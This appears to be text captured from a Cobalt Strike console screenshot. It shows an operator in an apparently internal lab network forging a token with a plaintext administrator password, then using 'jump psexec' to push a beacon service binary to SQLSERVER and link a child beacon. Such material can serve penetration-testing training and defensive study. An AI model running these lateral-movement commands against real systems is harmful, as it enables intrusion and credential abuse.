 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外... 内网ip 监听器 用户 计算机名称 ... 进程 pid arch last sleep
1... 192.168.3.52 cs lenovo YJB 8022.exe 956 x64 153ms Interactive
1... 192.168.3.32 cs Admini... SQLSERVER 4444.exe 2768 x64 218ms Interactive
1... 192.168.3.31 cs Admini... WEBSERVER 4444.exe 1304 x64 218ms Interactive
事件日志 X Beacon 192.168.3.31@1304 X 密码凭证 X 目标列表 X
[12/01 17:34:17] beacon> rev2self
[12/01 17:34:17] [*] Tasked beacon to revert token
[12/01 17:34:17] beacon> make_token webserver\Administrator admin!@#45
[12/01 17:34:17] [*] Tasked beacon to create a token for webserver\Administrator
[12/01 17:34:17] beacon> jump psexec SQLSERVER zx
[12/01 17:34:18] [+] host called home, sent: 60 bytes
[12/01 17:34:18] [+] Impersonated WEBSERVER\Administrator
[12/01 17:34:18] [*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on SQLSERVER
via Service Control Manager (\\SQLSERVER\ADMIN$\2b8bb9e.exe)
[12/01 17:34:18] [+] host called home, sent: 294186 bytes
[12/01 17:34:47] [+] received output:
Started service 2b8bb9e on SQLSERVER
[12/01 17:34:47] [+] established link to child beacon: 192.168.3.32
[WEBSERVER] - x64 | Administrator * | 1304 - x64 | Parent 956 last:218ms
beacon>